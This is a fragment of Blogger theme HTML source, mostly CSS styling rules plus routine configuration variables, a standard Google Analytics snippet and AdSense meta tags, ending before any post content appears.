h1.post-title{margin:15px 0 0 }.item-post .post-body{width:100%;font-size:15px;line-height:1.6em;overflow:hidden;box-sizing:border-box;padding:20px 15px 0;margin:15px 0 20px;border-top:1px solid #f2f2f6 }.item-post .post-outer{padding:0 }.item-post .post-body img{max-width:100% }.main .widget{margin:0 }.main .Blog{border-bottom-width:0 }.post-item-inner{position:relative;float:left;width:100%;background-color:#fff;overflow:hidden;box-sizing:border-box;margin:0 0 35px;border:1px solid #ebebf3;border-radius:3px }.post-item-inner .post-meta{padding:0 15px }.post-footer{position:relative;float:left;width:100%;margin:0 }.inline-ad{position:relative;display:block;max-height:60px;margin:0 0 30px }.inline-ad > ins{display:block!important;margin:0 auto!important }.item .inline-ad{float:left;width:100%;margin:20px 0 0 }.item-post-wrap > .inline-ad{margin:0 0 20px }.post-labels{overflow:hidden;height:auto;position:relative;padding:0 15px;margin:0 0 20px }.post-labels a{float:left;height:22px;background-color:#fdfdff;color:#000000;font-size:12px;line-height:22px;font-weight:400;margin:0;padding:0 10px;border:1px solid #f2f2f6;border-radius:3px;margin:0 5px 0 0;transition:all .17s ease }.post-labels a:hover{background-color:#eb2a2a;color:#fff;border-color:#eb2a2a }.post-reactions{height:28px;display:block;padding:0 15px;margin:0 0 15px }.post-reactions span{float:left;color:#000000;font-size:12px;line-height:25px;text-transform:uppercase;font-weight:600 }.reactions-inner{float:left;margin:0;height:28px }.post-share{position:relative;float:left;width:100%;overflow:hidden;background-color:#fdfdff;box-sizing:border-box;padding:15px;margin:0;border-top:2px solid #f2f2f6 }ul.share-links{position:relative;margin:0 -2.5px }.share-links li{width:calc(100% / 7);float:left;box-sizing:border-box;padding:0 2.5px;margin:0 }.share-links li a{float:left;display:inline-block;cursor:pointer;width:100%;height:32px;line-height:32px;color:#fff;font-weight:400;font-size:17px;text-align:center;box-sizing:border-box;opacity:1;border-radius:3px;transition:all .17s ease }.share-links li a:hover{opacity:.8 }ul.post-nav{position:relative;overflow:hidden;display:block;padding:0 5px;margin:0 0 35px }.post-nav li{display:inline-block;width:50% }.post-nav .post-prev{float:left;text-align:left;box-sizing:border-box;padding:0 10px 0 0 }.post-nav .post-next{float:right;text-align:right;box-sizing:border-box;padding:0 0 0 10px }.post-nav li a{color:#000000;line-height:1.4em;display:block;overflow:hidden;transition:color .17s }.post-nav li:hover a{color:#eb2a2a }.post-nav li span{display:block;font-size:11px;color:#aaa;font-weight:600;text-transform:uppercase;padding:0 0 3px }.post-nav .post-prev span:before{content:"\f053";float:left;font-family:FontAwesome;font-size:10px;font-weight:400;text-transform:none;margin:0 2px 0 0 }.post-nav .post-next span:after{content:"\f054";float:right;font-family:FontAwesome;font-size:10px;font-weight:400;text-transform:none;margin:0 0 0 2px }.post-nav p{font-family: 'Poppins',Open Sans,sans-serif;font-size:12px;font-weight:400;line-height:1.5em;margin:0 }.post-nav .post-nav-active p{color:#aaa }.about-author{position:relative;display:block;overflow:hidden;background-color:#fff;padding:20px;margin:0 0 35px;border:1px solid #ebebf3;border-radius:3px }.about-author .avatar-container{position:relative;float:left;width:80px;height:80px;background-color:rgba(255,255,255,0.05);overflow:hidden;margin:0 15px 0 0 }.about-author .author-avatar{float:left;width:100%;height:100%;border-radius:3px }.author-name{overflow:hidden;display:inline-block;font-size:16px;font-weight:600;margin:0 }.author-name span{color:#000000 }.author-name a{color:#eb2a2a;transition:opacity .17s }.author-name a:hover{opacity:.8 }.author-description{display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.6em }.author-description a:hover{text-decoration:underline }#related-wrap{overflow:hidden;background-color:#fff;margin:0 0 35px;border:1px solid #ebebf3;border-radius:3px }#related-wrap .related-tag{display:none }.related-ready{float:left;width:100%;box-sizing:border-box;padding:15px }.related-ready .loader{height:178px }ul.related-posts{position:relative;overflow:hidden;margin:0 -10px;padding:0 }.related-posts .related-item{width:33.33333333%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;padding:0 10px;margin:0 }.related-posts .post-image-link{width:100%;height:120px;position:relative;overflow:hidden;display:block;margin:0 0 10px;border-radius:3px }.related-posts .post-title{font-size:15px;font-weight:400;line-height:1.5em;display:block;margin:0 }.related-posts .post-title a{color:#000000;transition:color .17s }.related-posts .post-meta{font-size:11px;margin:0 0 3px }.related-posts .related-item:hover .post-title a{color:#eb2a2a }#blog-pager{float:left;width:100%;overflow:hidden;text-align:center;clear:both;margin:0 0 35px }.blog-pager-older-link{display:inline-block;height:38px;background-color:#eb2a2a;font-size:14px;color:#fff;font-weight:600;text-transform:uppercase;line-height:38px;padding:0 15px;border-radius:3px;transition:background .17s ease }.blog-pager-older-link:before{content:'\f021';font-family:FontAwesome;font-weight:400;margin:0 5px 0 0 }.blog-pager-older-link:hover{background-color:#1f2024 }.blog-post-comments{display:none;overflow:hidden;background-color:#fff;margin:0 0 35px;border:1px solid #ebebf3;border-radius:3px }.blog-post-comments .comments-title{margin:0 0 20px }.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{margin:0 }#disqus_thread{float:left;width:100%;padding:10px 15px;box-sizing:border-box }.blog-post-comments .fb_iframe_widget{box-sizing:border-box;padding:0 5px }#comments{margin:0 }#gpluscomments{float:left!important;width:100%!important;margin:0 0 25px!important }#gpluscomments iframe{float:left!important;width:100% }.comments{display:block;clear:both;padding:0 15px;margin:0;color:#000000 }.comments .comment-thread > ol{padding:0 }.comments > h3{font-size:13px;font-weight:400;font-style:italic;padding-top:1px }.comments .comments-content .comment{list-style:none;margin:0;padding:0 0 8px }.comments .comments-content .comment:first-child{padding-top:0 }.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important }.comments .item-control{position:static }.comments .avatar-image-container{float:left;overflow:hidden;position:absolute }.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:100% }.comments .comment-block{overflow:hidden;padding:0 0 20px }.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 50px }.comments .comments-content .inline-thread{padding:0 }.comments .comment-actions{float:left;width:100%;position:relative;margin:0 }.comments .comments-content .comment-header{font-size:16px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #ebebf3 }.comments .comments-content .comment-header a{color:#000000;transition:color .17s }.comments .comments-content .comment-header a:hover{color:#eb2a2a }.comments .comments-content .user{font-family: 'Poppins',Open Sans,sans-serif;font-style:normal;font-weight:400;display:block }.comments .comments-content .icon.blog-author{display:none }.comments .comments-content .comment-content{float:left;font-size:13px;color:#5E5E5E;font-weight:400;text-align:left;line-height:1.4em;margin:10px 0 }.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;background-color:#fdfdff;color:#000000;font-weight:400;font-size:10px;border:1px solid #f2f2f6;border-radius:3px;transition:all .17s ease }.comments .comment .comment-actions a:hover{color:#fff;background-color:#eb2a2a;border-color:#eb2a2a;text-decoration:none }.comments .comments-content .datetime{float:left;font-size:11px;font-weight:400;color:#aaa;position:relative;padding:0 1px;margin:5px 0 0;display:block }.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#aaa }.comments .thread-toggle{margin-bottom:4px }.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0 }.comments .thread-count a,.comments .continue a{transition:opacity .17s }.comments .thread-count a:hover,.comments .continue a:hover{opacity:.8 }.comments .continue a{display:none }.comments .thread-expanded{padding:5px 0 0 }.comments .thread-chrome.thread-collapsed{display:none }.thread-arrow:before{content:'';font-family:FontAwesome;color:#000000;font-weight:400;margin:0 2px 0 0 }.comments .thread-expanded .thread-arrow:before{content:'\f0d7' }.comments .thread-collapsed .thread-arrow:before{content:'\f0da' }.comments .comments-content .comment-thread{margin:0 }.comments .continue a{padding:0 0 0 60px;font-weight:400 }.comments .comments-content .loadmore.loaded{margin:0;padding:0 }.comments .comment-replybox-thread{margin:0 }.thread-expanded .thread-count,.thread-expanded .thread-arrow,.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{display:none }#comment-editor{margin:0 0 20px }.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#000000;font-weight:600;margin:0 0 15px }.post-body h1,.post-body h2{font-size:24px }.post-body h3{font-size:21px }.post-body h4{font-size:18px }.post-body h5{font-size:16px }.post-body h6{font-size:13px }blockquote{font-style:italic;padding:10px;margin:0;border-left:4px solid #eb2a2a }blockquote:before,blockquote:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;color:#aaa;line-height:1 }blockquote:before{content:'\f10d';margin:0 10px 0 0 }blockquote:after{content:'\f10e';margin:0 0 0 10px }.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400 }.widget .post-body li{margin:5px 0;padding:0;line-height:1.5 }.post-body ul{padding:0 0 0 20px }.post-body ul li:before{content:"\f105";font-family:FontAwesome;font-size:13px;font-weight:400;margin:0 5px 0 0 }.post-body u{text-decoration:underline }.post-body a{transition:color .17s ease }.post-body strike{text-decoration:line-through }.contact-form{overflow:hidden }.contact-form .widget-title{display:none }.contact-form .contact-form-name{width:calc(50% - 5px) }.contact-form .contact-form-email{width:calc(50% - 5px);float:right }.sidebar .widget{position:relative;overflow:hidden;padding:20px;background: #fff;-webkit-box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.05);box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.05);box-sizing:border-box;margin:0 0 35px;}.sidebar .widget-title{position:relative;float:left;width:100%;margin:0 }.sidebar .widget-title > h3{position:relative;display:block;height:34px;font-size:17px;color:#eb2a2a;font-weight:600;line-height:34px;padding:0;margin:0;border-bottom:2px solid #f2f2f6 }.sidebar .widget-content{float:left;width:100%;box-sizing:border-box;padding:15px 0;margin:0 }ul.social-counter{margin:0 -5px }.social-counter li{float:left;width:20%;box-sizing:border-box;padding:0 5px;margin:10px 0 0 }.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4),.social-counter li:nth-child(5){margin-top:0 }.social-counter li a{display:block;height:40px;font-size:22px;color:#fff;text-align:center;line-height:40px;border-radius:2px;transition:opacity .17s }.social-counter li a:hover{opacity:.8 }.list-label li{position:relative;display:block;padding:7px 0;border-top:1px dotted #ebebf3 }.list-label li:first-child{padding-top:0;border-top:0 }.list-label li:last-child{padding-bottom:0;border-bottom:0 }.list-label li a{display:block;color:#000000;font-size:13px;font-weight:400;text-transform:capitalize;transition:color .17s }.list-label li a:before{content:"\f054";float:left;color:#000000;font-weight:400;font-family:FontAwesome;font-size:6px;margin:6px 3px 0 0;transition:color .17s }.list-label li a:hover{color:#eb2a2a }.list-label .label-count{position:relative;float:right;font-size:11px;font-weight:400;text-align:center;line-height:16px }.cloud-label li{position:relative;float:left;margin:0 5px 5px 0 }.cloud-label li a{display:block;height:26px;background-color:#fdfdff;color:#000000;font-size:12px;line-height:26px;font-weight:400;padding:0 10px;border:1px solid #f2f2f6;border-radius:3px;transition:all .17s ease }.cloud-label li a:hover{color:#fff;background-color:#eb2a2a;border-color:#eb2a2a }.cloud-label .label-count{display:none }.sidebar .FollowByEmail > .widget-title > h3{margin:0 }.FollowByEmail .widget-content{position:relative;overflow:hidden;text-align:center;font-weight:400;box-sizing:border-box;padding:20px }.FollowByEmail .widget-content > h3{font-size:17px;color:#eb2a2a;font-weight:600;margin:0 0 13px }.FollowByEmail .before-text{font-size:13px;line-height:1.5em;margin:0 0 15px;display:block;padding:0 10px;overflow:hidden }.FollowByEmail .follow-by-email-inner{position:relative }.FollowByEmail .follow-by-email-inner .follow-by-email-address{width:100%;height:32px;color:#000000;font-size:11px;font-family:inherit;padding:0 10px;margin:0 0 10px;box-sizing:border-box;border:1px solid #eee;border-radius:3px;transition:ease .17s }.FollowByEmail .follow-by-email-inner .follow-by-email-submit{width:100%;height:32px;font-family:inherit;font-size:11px;color:#fff;background-color:#eb2a2a;text-transform:uppercase;text-align:center;font-weight:600;cursor:pointer;margin:0;border:0;border-radius:3px;transition:background .17s ease }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#1f2024 }#ArchiveList ul.flat li{color:#000000;font-size:13px;font-weight:400;padding:7px 0;border-bottom:1px dotted #eaeaea }#ArchiveList ul.flat li:first-child{padding-top:0 }#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0 }#ArchiveList .flat li > a{display:block;color:#000000;transition:color .17s }#ArchiveList .flat li > a:hover{color:#eb2a2a }#ArchiveList .flat li > a:before{content:"\f054";float:left;color:#000000;font-weight:400;font-family:FontAwesome;font-size:6px;margin:6px 3px 0 0;display:inline-block;transition:color .17s }#ArchiveList .flat li > a > span{position:relative;float:right;width:16px;height:16px;background-color:#eb2a2a;color:#fff;font-size:11px;font-weight:400;text-align:center;line-height:16px }.PopularPosts .post{overflow:hidden;padding:15px 0 0;margin:15px 0 0;border-top:1px dotted #ebebf3 }.PopularPosts .post:first-child{padding:0;margin:0;border:0 }.PopularPosts .post-image-link{position:relative;width:75px;height:60px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0;border-radius:3px }.PopularPosts .post-info{overflow:hidden }.PopularPosts .post-title{font-size:15px;font-weight:400;line-height:1.5em;margin:0 }.PopularPosts .post-title a{display:block;color:#000000;transition:color .17s }.PopularPosts .post:hover .post-title a{color:#eb2a2a }.PopularPosts .post-date:before{font-size:10px }.Text{font-size:13px }.contact-form-widget{float:left;width:100%;box-sizing:border-box;padding:15px }.contact-form-widget form{font-weight:400 }.contact-form-widget form > p{margin:0 }.contact-form-widget form > span{color:red }.contact-form-name{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebf3;border-radius:3px }.contact-form-email{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebf3;border-radius:3px }.contact-form-email-message{float:left;width:100%;font-family:inherit;font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebf3;border-radius:3px }.contact-form-button-submit{float:left;width:100%;height:30px;background-color:#eb2a2a;font-family:inherit;font-size:13px;color:#fff;line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:0;border:0;border-radius:3px;transition:background .17s ease }.contact-form-button-submit:hover{background-color:#1f2024 }.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262 }.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9 }.contact-form-cross{margin:0 0 0 3px }.contact-form-error-message,.contact-form-success-message{margin:0 }.BlogSearch .search-input{float:left;width:75%;height:30px;background-color:#fff;font-weight:400;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;border:1px solid #ebebf3;border-right-width:0;border-radius:3px 0 0 3px }.BlogSearch .search-action{float:right;width:25%;height:30px;font-family:inherit;font-size:13px;line-height:30px;cursor:pointer;box-sizing:border-box;background-color:#eb2a2a;color:#fff;padding:0 5px;border:0;border-radius:0 3px 3px 0;transition:background .17s ease }.BlogSearch .search-action:hover{background-color:#1f2024 }.Profile .profile-img{float:left;width:80px;height:80px;margin:0 15px 0 0;transition:all .17s ease }.Profile .profile-datablock{margin:0 }.Profile .profile-data .g-profile{display:block;font-size:18px;color:#000000;font-weight:700;margin:0 0 5px;transition:color .17s ease }.Profile .profile-data .g-profile:hover{color:#eb2a2a }.Profile .profile-info > .profile-link{color:#000000;font-size:11px;margin:5px 0 0;transition:color .17s ease }.Profile .profile-info > .profile-link:hover{color:#eb2a2a }.Profile .profile-datablock .profile-textblock{display:none }.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0 }.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left }.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right }.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:#000000;font-size:13px;font-weight:400;transition:color .17s ease }.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#eb2a2a }.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0 }#footer-wrapper{display:block;width:100%;overflow:hidden;background-color:#1f2024;padding:0;border-top:2px solid #ebebf3 }#footer-wrapper .container{overflow:hidden;margin:0 auto;padding:15px 0 }#footer-wrapper .copyright-area{width:100%;text-align:center;font-size:13px;display:block;height:34px;color:#fff;font-weight:600;line-height:34px }#footer-wrapper .copyright-area a{color:#fff;transition:color .17s }#menu-footer{width:100%;text-align:center;position:relative;display:block }#menu-footer .widget > .widget-title{display:none }#menu-footer ul li{display:inline-block;height:34px;padding:0;margin:0 }#menu-footer ul li a{font-size:11px;font-weight:600;display:block;color:#fff;text-transform:uppercase;line-height:34px;padding:0 10px;margin:0 0 0 5px;transition:color .17s ease }#menu-footer ul li:last-child a{padding:0 0 0 5px }#menu-footer ul li a:hover{color:#efefef }.hidden-widgets{display:none;visibility:hidden }.back-top{display:none;z-index:1010;width:32px;height:32px;position:fixed;bottom:15px;right:15px;cursor:pointer;overflow:hidden;font-size:13px;color:#fff;text-align:center;line-height:32px;border-radius:3px }.back-top:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background-color:#eb2a2a;opacity:.5;transition:opacity .17s ease }.back-top:after{content:'\f077';position:relative;font-family:FontAwesome;font-weight:400;opacity:.8;transition:opacity .17s ease }.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{opacity:1 }.error404 #main-wrapper{width:100%!important;margin:0!important }.error404 #sidebar-wrapper{display:none }.errorWrap{color:#000000;text-align:center;padding:80px 0 100px }.errorWrap h3{font-size:160px;line-height:1;margin:0 0 30px }.errorWrap h4{font-size:25px;margin:0 0 20px }.errorWrap p{margin:0 0 10px }.errorWrap a{display:block;color:#eb2a2a;padding:10px 0 0 }.errorWrap a i{font-size:20px }.errorWrap a:hover{text-decoration:underline }@media screen and (max-width: 1100px) {#outer-wrapper{max-width:100% }.row{width:100% }#top-bar .container {margin: 0 auto;padding: 0 10px;box-sizing: border-box;}#header-wrap{box-sizing:border-box;padding:0 20px }#content-wrapper{position:relative;box-sizing:border-box;padding:0 20px;margin:30px 0 0 }#footer-wrapper .container{box-sizing:border-box;padding:10px 20px }}@media screen and (max-width: 980px) {#content-wrapper > .container{margin:0 }#header-wrap{padding:0 }#header-inner a{display:inline-block!important }.header-logo,.main-logo{width:100%;max-width:100%;text-align:center;margin:0 }.header-menu{display:none }.mobile-menu-wrap,.mobile-menu-toggle{display:block }#nav-search .search-input{padding:0 58px 0 20px }#main-wrapper,#sidebar-wrapper{width:100%;padding:0 }}@media screen and (max-width: 880px) {#hot-section .show-hot .widget-content, ul.hot-posts {height: auto;}.hot-posts .hot-item {width: 50%;}.footer-widgets-wrap{display:block }#footer-wrapper .footer{width:100%;margin-right:0 }#footer-sec2,#footer-sec3{margin-top:25px }}@media (max-width: 780px) {#main-intro{height:380px}}@media screen and (max-width: 680px) {.intro-content{width:100%;box-sizing:border-box;padding:0 40px}#breadcrumb{height:auto;line-height:1.5em;padding:10px 15px }#menu-footer,#footer-wrapper .copyright-area{width:100%;height:auto;line-height:inherit;text-align:center }#menu-footer{margin:10px 0 0 }#footer-wrapper .copyright-area{margin:15px 0 }#menu-footer ul li{float:none;height:auto }#menu-footer ul li a{line-height:inherit;margin:0 3px 5px }.index-post .post-info-wrap {box-sizing: border-box;padding: 10px 10px 20px;}}@media screen and (max-width: 560px) {#main-intro{height:auto}.intro-content{position:relative;top:0;left:0;transform:translate(0);padding:50px 30px}.intro-title{font-size:27px}.hot-posts .hot-item {width: 100%;}#nav-search{width:100% }.top-bar-nav {display: none;}.top-bar-social {float:none;margin:0 auto;text-align: center;}.top-bar-social ul > li {float: none;display: inline-block;}.hot-posts .hot-item {width: 100%;clear: both;height: 234px;}.hot-posts .hot-item .post-title {font-size: 18px;}.index-post {width: 100%;}.index-post .post-image-wrap .post-image-link {width: 100%;height: 200px;margin: 0;}.index-post .post-info > h2 {font-size: 28px;line-height: 1.4em;}.post-snippet {font-size: 14px;}ul.related-posts{margin:0 }.related-posts .related-item{width:100%;padding:0;margin:20px 0 0 }.related-posts .item-0{margin:0 }.related-posts .post-image-link{width:75px;height:60px;float:left;margin:0 12px 0 0 }.related-posts .post-title{font-size:15px;overflow:hidden;margin:0 0 5px }.post-reactions{display:none }}@media screen and (max-width: 440px) {.queryMessage{text-align:center }.queryMessage a.show-more{width:100%;margin:10px 0 0 }.item-post h1.post-title{font-size:27px }.about-author{text-align:center }.about-author .avatar-container{float:none;display:table;margin:0 auto 10px }#comments ol{padding:0 }.errorWrap{padding:70px 0 100px }.errorWrap h3{font-size:120px }}@media screen and (max-width: 360px) {.header-social li{margin:20px 5px 5px }.about-author .avatar-container{width:60px;height:60px }}
.post-body img {
width:100%;
height:100%;
display: block;
}
--></style>
<style>
 .firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border: 1px solid #27ae60;border-radius: 3px;background: rgba(1, 255, 36, 0.058823529411764705);margin-left: 0;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}.FollowByEmail {clear: both;}.widget .post-body ol {padding: 0 0 0 15px;}.post-body ul li {list-style: none;}
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-LcQRsVMHfxO_Gmdt2uSjp2gTbpCDUFGPPBpNPIEKvL39JcT_zJpJp3PPp_NcfRm3zgaVkxfrOCHMAHhprtl8Nudck42SbrbWtq4aCVr5NKjF7lB8yqRSYDr2beoo1qXl6_yavqWPbmQ/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-84582725-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1140317237551444950&amp;zx=61b3b9c3-e2e3-4c1c-b062-b76b4abbe5a4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1140317237551444950&amp;zx=61b3b9c3-e2e3-4c1c-b062-b76b4abbe5a4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4370115869157927 -->

</head>
<body class='static_page item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

